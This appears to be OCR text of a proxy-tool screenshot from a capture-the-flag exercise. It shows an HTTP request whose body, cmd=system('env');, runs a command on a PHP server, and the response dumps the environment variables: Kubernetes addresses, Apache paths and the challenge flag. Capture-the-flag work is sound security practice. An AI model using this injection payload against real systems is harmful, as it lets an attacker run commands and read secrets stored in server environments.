 Request
Pretty Raw Hex \n
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 18
19
20 cmd=system('env');
Response
Pretty Raw Hex Render \n
in:/bin
31 KUBERNETES_PORT_443_TCP_PORT=443
32 APACHE_LOCK_DIR=/var/lock/apache2
33 KUBERNETES_PORT_443_TCP_PROTO=tcp
34 LANG=C
35 APACHE_RUN_GROUP=www-data
36 APACHE_RUN_USER=www-data
37 APACHE_LOG_DIR=/var/log/apache2
38 KUBERNETES_SERVICE_PORT_HTTPS=443
39 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
40 PHPIZE_DEPS=autoconf dpkg-dev file
g++ gcc libc-dev make
pkg-config re2c
41 PWD=/var/www/html
42 KUBERNETES_SERVICE_HOST=10.43.0.1
43 PHP_SHA256=1369a51eee3995d7fbd1c5342e5cc917760e276d561595b
6052b21ace2656d1c
44 APACHE_ENVVARS=/etc/apache2/envvars
45 FLAG=miniLCTF{wOW_lts_n0t_Self_dEv3LOP3D-ANd-h4s-vuLNEra6i
lITies!0}
46